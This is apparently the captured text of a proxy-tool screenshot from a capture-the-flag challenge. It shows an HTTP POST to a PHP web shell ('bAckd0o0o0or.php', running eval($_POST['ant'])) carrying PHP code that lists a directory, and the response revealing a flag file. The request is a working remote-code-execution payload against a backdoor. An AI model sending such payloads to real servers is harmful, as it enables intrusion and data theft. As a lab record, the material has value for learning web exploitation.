 Pretty Raw Hex \n
1 POST /bAckd0o0o0or.php HTTP/1.1
2 Host:
2e48ab90-a70d-4d65-b3cd-ea2410854dc2.dynamic.szu
.moe
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type: application/x-www-form-urlencoded
9 Connection: close
10 Content-Length: 69
11
12 ant=
print_r(scandir('/tmp/f13g_1s_h3re/29271480/2225
8228/40149480'));
Pretty Raw Render \n
1 HTTP/1.1 200 OK
2 Server: ************
3 Date: Thu, 20 Mar 2025 06:07:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 81
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: **********
9
10 eval($_POST['ant']);Array
11 (
12 [0] => .
13 [1] => ..
14 [2] => flaggggg.txt
15 )
16